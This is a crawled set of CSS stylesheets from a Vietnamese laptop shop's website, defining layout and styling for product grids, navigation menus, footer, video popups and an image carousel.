.un em{display:block;padding-left:18px;background:url(/img/b/ti.png) no-repeat left 1px;font-size:14px;color:#333;font-style:normal;margin-bottom:15px;}
.un .f{border:solid 1px #5497ce;display:block;width:100px;line-height:26px;text-align:center;font-size:14px;}
.un .f:hover{background-color:#0080bd;color:#fff;}

.kn{margin-bottom:20px;width:960px;}
.kn .c{float:left;width:250px;height:100px;padding:10px 10px 10px 170px;border:solid 1px #eee;margin-right:16px;margin-bottom:16px;position:relative;}
.kn img{width:150px;height:100px;position:absolute;z-index:1;left:10px;top:10px;}
.kn strong{display:block;margin-bottom:10px;font-weight:500;}
.kn em{display:block;padding-left:15px;background:url(/img/b/ti.png) no-repeat left 1px;font-size:13px;background-size:auto 12px;color:#666;}

.usv{width:1300px;margin-bottom:6px;}
.usv .c{float:left;width:258px;overflow:hidden;height:333px;margin-right:24px;margin-bottom:24px;border:solid 1px #e7e7e7;text-align:center;}
.usv img{display:block;width:258px;height:180px;}
.usv strong{display:block;padding-top:15px;height:30px;}
.usv span{display:block;color:#666;padding:0px 20px;line-height:18px;height:54px;overflow:hidden;margin-bottom:20px;}
.usv .f{display:block;line-height:24px;border-bottom:solid 1px #d7d9d8;background-color:#e6e7e9;width:238px;margin-left:10px;color:#333;border-radius:5px;font-size:13px;}
.usv .c:hover .f{border-bottom:solid 1px #8ec63f;background-color:#019d3c;text-decoration:none;color:#fff;}
.usv.p{width:900px;}
.usv.p .c{margin-right:20px;margin-bottom:30px;}

.uvd{width:1000px;padding-left:10px;}
.uvd .c{float:left;width:300px;margin-right:26px;overflow:hidden;height:230px;margin-top:10px;text-align:center;position:relative;}
.uvd img{display:block;width:300px;height:168px;}
.uvd strong{display:block;padding-top:5px;height:36px;line-height:18px;overflow:hidden;}
.uvd span{width:285px;height:168px;position:absolute;z-index:2;left:0px;top:0px;background:url(/css/i/e.png) no-repeat center center;cursor:pointer;}

.ctl{float:left;width:560px;overflow:hidden;margin-bottom:40px;}
.ctl h1{font-size:24px;}
.ctl .h{padding:10px 0px;margin-bottom:10px;line-height:20px;text-align:justify;}
.ctl ul{padding-bottom:15px;}
.ctl .l{float:left;width:70px;}
.ctl .r{width:470px;text-align:right;float:left;}
.ctl .txt12{font-size:14px;padding:5px;}
.ctl .f{text-align:right;}
.ctr{float:left;width:560px;overflow:hidden;margin-left:30px;padding-bottom:40px;font-size:15px;line-height:150%;}

--- FILE ---
content_type: text/css
request_url: https://bachkhoalaptop.vn/css/style.css
body_size: 694
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:400,300,300italic,400italic,500,500italic,700,700italic&subset=latin,vietnamese");
body{font-family:'Roboto',sans-serif,Arial;font-size:14px;color:#000;padding:30px 0px 0px 0px;margin:0px;min-width:1200px;background-color:#fff;}
form{padding:0px;margin:0px auto;overflow:hidden;width:1200px;}
ul{padding:0px;margin:0px;list-style-type:none;}ul li{padding:0px;margin:0px;list-style-type:none;}h1,h2,h3,h4,h5,h6{padding:0px;margin:0px;}img{border:0px;}.sao{font-family:Verdana;color:Red;}.cl{clear:both;}
a{color:#333;text-decoration:none;}a:hover{color:#019d3c;text-decoration:underline;}
.txt{border:0px solid #fff;font-size:11px;color:#2c478c;background-color:Transparent;padding:0px;margin:0px;border:0px;border-style:none;}.txt12{border:1px solid #288fb8;font-size:12px;color:#2c478c;background-color:White;padding:2px;}.btnID{padding:3px;margin:0px;font-size:12px;}
.lpg{display:block;text-align:center;padding-top:10px;height:24px;clear:both;font-weight:bold;}A.apage:link{color:#0062BD;text-decoration:none;border:1px solid #ccc;padding:0px 5px;vertical-align:middle;font-weight:bold;}A.apage:visited{color:#0062BD;text-decoration:none;border:1px solid #ccc;padding:0px 5px;vertical-align:middle;font-weight:bold;}A.apage:hover{color:#f60;text-decoration:none;border:1px solid red;padding:0px 5px;vertical-align:middle;font-weight:bold;}.cpage{color:red;text-decoration:none;border:1px solid #ccc;padding:0px 5px;vertical-align:middle;font-weight:bold;}
.pk .a{display:block;height:150px;background-color:#fff;padding:6px;text-align:center;}
.vdf li:hover img,.nh img:hover,.pk img:hover,.un img:hover,.uk img:hover,.usv img:hover{-moz-opacity:0.8;opacity:0.8;filter:alpha(opacity=80);}
.vp,.ulp ul,.v0 ul,.v2,.fa ul,.v3 ul,.fc,.ubc,.df2 ul,.ds1,.unf,.dvd ul,.uft,.ha .u,.us li,.uh,.dt ul{width:1200px;margin-left:auto;margin-right:auto;}
.me .r,.cb,.fs .h,.fc .tt,.avt,.upd .gg .r,.upd .ff .t,.dvl .h,.ukm .h,.lff span,.dft .tt,.unf .t,.umt .l,.usv h2,#dm .c .a,#dm .s1{text-transform:uppercase;}

--- FILE ---
content_type: text/css
request_url: https://bachkhoalaptop.vn/css/menu.css
body_size: 2381
content:
.dt{left:0px;top:0px;position:fixed;z-index:97;height:30px;overflow:hidden;width:100%;background-color:#d2f2f2;}
.dt ul{height:30px;font-size:13px;}
.dt li{float:left;overflow:hidden;}
.dt .f{float:right;line-height:30px;}
.dt .f a{display:block;background:url(/img/b/ac.png) no-repeat left center;padding-left:22px;background-size:auto 14px;}
.dt .f b{color:#183883;font-size:15px;}
.dt .c{line-height:30px;}
.dt .c b{padding:5px;color:#ccc;font-weight:normal;}
.dt .r{float:left;line-height:30px;padding-left:10px;}
.dt .r b{color:Red;}
.dt .a,.dt .b,.dt .d{float:right;line-height:30px;margin-right:10px;padding-left:18px;}
.dt .a{background:url(/img/bg/ha.png) no-repeat left center;}
.dt .b{background:url(/img/bg/hc.png) no-repeat left center;}
.dt .d{background:url(/img/bg/hb.png) no-repeat left center;}
.dt span{color:#183883;}

.dsn{display:none;}
.dso{display:inline;position:absolute;z-index:999;left:130px;top:66px;border:solid 1px #b9b9b9;background-color:#fff;width:280px;overflow:auto;overflow-x:hidden;max-height:300px;}
.ups li{height:60px;overflow:hidden;border-bottom:#ccc 1px dotted;font-size:13px;}
.ups li:hover{background-color:#f5f5f5;}
.ups a{display:block;width:280px;height:50px;padding:5px;text-decoration:none;}
.ups img{width:60px;height:50px;float:left;margin-right:5px;}
.ups strong{display:block;line-height:15px;overflow:hidden;max-height:30px;font-weight:normal;}
.ups b{display:block;color:Red;padding-top:5px;}

.us{position:absolute;z-index:1;left:0px;width:100%;top:0px;height:1px;}
.us li{height:1px;}
.us div{position:absolute;z-index:1;width:280px;height:34px;margin-top:56px;margin-left:220px;background:#fff url(/img/bg/s.gif) no-repeat 252px center;overflow:hidden;border:solid 1px #d4d4d4;border-radius:3px;}
.us .s{float:right;height:34px;width:34px;}
.us .txt{padding:8px;font-size:13px;width:200px;}

.ha{height:86px;background:linear-gradient(to bottom,#f5f5f5,#fff);border-bottom:solid 1px #ccc;}
.ha .u{height:86px;position:relative;}
.ha .l{width:220px;background:url(/img/b/logo.png) no-repeat left center;float:left;background-size:auto 44px;}
.ha .l a{display:block;height:86px;}
.ha .c{float:right;height:86px;}
.ha div{display:none;position:absolute;width:1180px;z-index:98;left:0px;top:86px;background-color:#fff;border-bottom:solid 1px #e3e3e3;box-shadow: 0 0 3px #88bfe5;}
.ha .c:hover .t{display:inline;position:absolute;z-index:100;}
.ha .a1{display:block;text-decoration:none;height:30px;padding:56px 12px 0px 12px;white-space:nowrap;text-transform:uppercase;}
.ha .c:hover .a1,.ha .s .a1{color:#304b90;}
.ha div ul{padding:10px 0px 10px 10px;}
.ha .m{width:195px;float:left;overflow:hidden;font-size:13px;}
.ha .m a{display:block;}
.ha .a2{height:25px;padding-top:10px;color:#183883;text-transform:uppercase;font-weight:500;}
.ha .a3{padding-bottom:10px;letter-spacing:-0.5px;}

.ft{border-top:solid 2px #ddd;padding-top:25px;}
.ft ul{border:solid 1px #ddd;width:1198px;margin:0px auto 20px auto;border-radius:6px;text-transform:uppercase;}
.ft .t{height:40px;overflow:hidden;position:relative;z-index:1;margin-top:-20px;}
.ft strong{float:left;line-height:40px;height:40px;background-color:#fff;padding:0px 5px;margin-left:20px;font-weight:400;font-size:20px;}
.ft .f{float:left;width:221.6px;height:60px;margin-left:15px;overflow:hidden;margin-bottom:15px;border-radius:6px;}
.ft a{display:block;line-height:18px;padding-top:12px;padding-left:55px;padding-right:15px;}

.fb{padding:30px 0px 20px 0px;background-color:#304b90;color:#fff;}
.fn{width:280px;overflow:hidden;position:absolute;z-index:1;top:0px;right:0px;}
.fb a{color:#fff;}
.fc{overflow:hidden;position:relative;min-height:286px;}
.fc .t{height:25px;overflow:hidden;display:block;font-size:17px;margin-bottom:5px;font-weight:500;text-transform:uppercase;}
.fb .f{width:42px;height:2px;display:block;overflow:hidden;background-color:#fff;margin-bottom:10px;}
.fd{width:380px;float:left;overflow:hidden;padding-right:30px;}
.fg{float:left;width:200px;overflow:hidden;}
.fg a{display:block;padding-bottom:15px;background:url(/img/bg/z.png) no-repeat left 5px;padding-left:10px;}
.fv{float:left;}
.fv .v{display:block;height:55px;overflow:hidden;margin-bottom:10px;padding-left:77px;font-size:13px;color:#ebc600;line-height:19px;}
.fv b{font-weight:normal;color:#fff;}
.bct{width:133px;height:50px;background:url(/img/b/bct.png) no-repeat left top;position:absolute;z-index:1;left:400px;top:200px;}
.bct a{display:block;height:50px;}
.fm{color:#fff;text-align:center;background-color:#183883; padding:10px 0px;}

.dr{float:left;width:300px;padding-left:20px;overflow:hidden;}
.dr ul{margin-bottom:15px;}
.dr .h{display:block;line-height:40px;height:40px;overflow:hidden;color:#fff;padding-left:15px;background-color:#019d3c;font-weight:500;text-transform:uppercase;font-size:17px;}
.dr .h.t{background-color:#183883;}

.dr .e{height:40px;padding:10px 0px;border-bottom:solid 1px #eee;}
.dr .e span{float:left;width:40px;line-height:40px;background-color:#eee;font-weight:bold;font-size:20px;color:#999;text-align:center;}
.dr .e a{float:left;width:250px;margin-left:10px;text-align:justify;line-height:20px;height:40px;overflow:hidden;}

.dr .d{border:solid 1px #e5e5e5;}
.dr .y{height:60px;overflow:hidden;padding:10px;}
.dr .y.g{background-color:#f4f4f4;}
.dr .y img{width:60px;height:60px;float:left;margin-right:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:solid 1px #ccc;}
.dr .y span{display:block;padding-bottom:5px;color:#333;font-size:15px;padding-top:10px;font-weight:500;}
.dr .y strong{display:block;font-size:16px;font-weight:600;}

.dr .a{border-bottom:#f4f4f4 1px solid;padding:10px 0px;}
.dr .b{overflow:hidden;padding:15px 0px 15px 130px;border-bottom:#eee 1px solid;height:80px;position:relative;}
.dr .a img{display:block;width:100%;height:225px;margin-bottom:5px;}
.dr .b img{width:120px;height:80px;position:absolute;z-index:1;left:0px;top:15px;}
.dr .w strong{display:block;line-height:18px;max-height:54px;overflow:hidden;font-weight:500;text-align:justify;}
.dr .w span{display:block;padding-top:6px;padding-left:15px;background:url(/img/b/ti.png) no-repeat left 8px;font-size:13px;background-size:auto 12px;color:#555;}

.dr .v{padding-bottom:10px;}
.dr .v img{width:300px;}

.ms{left:10px;bottom:0px;position:fixed;z-index:998;}
.ms li{width:44px;height:44px;overflow:hidden;margin-bottom:10px;}
.ms a{display:block;width:44px;height:44px;}
.ms .h{background:url(/img/mb/fb.png) no-repeat left top;}
.ms .c{background:url(/img/mb/zl.png) no-repeat left top;}

#bgpopup{position:fixed;_position:absolute;/* hack for internet explorer 6*/height:100%;width:100%;top:0;left:0px;background:#000000;z-index:9998;}
.dvd{position:fixed;_position:absolute;/* hack for internet explorer 6*/height:100%;width:100%;top:0;left:0px;z-index:9999;}
.dvd div.t{width:688px;margin-left:auto;margin-right:auto;padding-top:20px;height:30px;overflow:hidden;}
.dvd div.t a{display:block;width:30px;height:30px;float:right;background:url(/img/bg/close.png) no-repeat left top;}
.dvd div.f{width:640px;height:480px;overflow:hidden;margin-left:auto;margin-right:auto;}

--- FILE ---
content_type: text/css
request_url: https://bachkhoalaptop.vn/js/owl.css
body_size: 732
content:
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}
.owl-carousel{display:none;position:relative;width: 100%;-ms-touch-action:pan-y;}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.owl-carousel .owl-item{float:left;}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{cursor:pointer;}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}
.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}
.owl-theme .owl-controls .owl-pagination{margin-top:0;bottom:10px;left:48%;position:absolute;}
.owl-theme .owl-controls .owl-page span{background:#fff !important;border:solid 1px #111;}
.owl-theme .owl-controls .owl-page.active span{background:#FCC806 !important;border:solid 1px #fff;}
.owl-theme .owl-controls .owl-buttons .owl-prev{background:url(/img/bg/il.png) no-repeat left center;}
.owl-theme .owl-controls .owl-buttons .owl-next{background:url(/img/bg/ir.png) no-repeat left center;}
.owl-theme .owl-controls .owl-buttons div{position:absolute;}
#owl-demo{width:800px;float:left;}
#owl-demo img{display:block;width:100%;height:350px;}

#as1{color:#fff;height:339px;border:#fbcfcc 1px dashed;}
#as1 a{color:#fff;}
#as1 .owl-prev,#as1 .owl-next{top:90px;width:19px;height:24px;}
#as1 .owl-prev{left:40px;}#as1 .owl-next{right:40px;}
#as1 .c{width:318px;text-align:center;}
#as1 .c img{width:150px;height:150px;display:block;margin-left:auto;margin-right:auto;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:solid 2px #fff;margin-top:30px;}
#as1 .c strong{display:block;margin-top:20px;margin-bottom:10px; text-transform:uppercase; font-weight:normal; font-size:14px;}
#as1 .c b{display:block;width:56px;height:2px;background-color:#fff;overflow:hidden;margin-left:auto;margin-right:auto;margin-bottom:10px;}
#as1 .c span{display:block;padding:0px 30px;line-height:16px;height:64px;overflow:hidden; font-size:13px;}
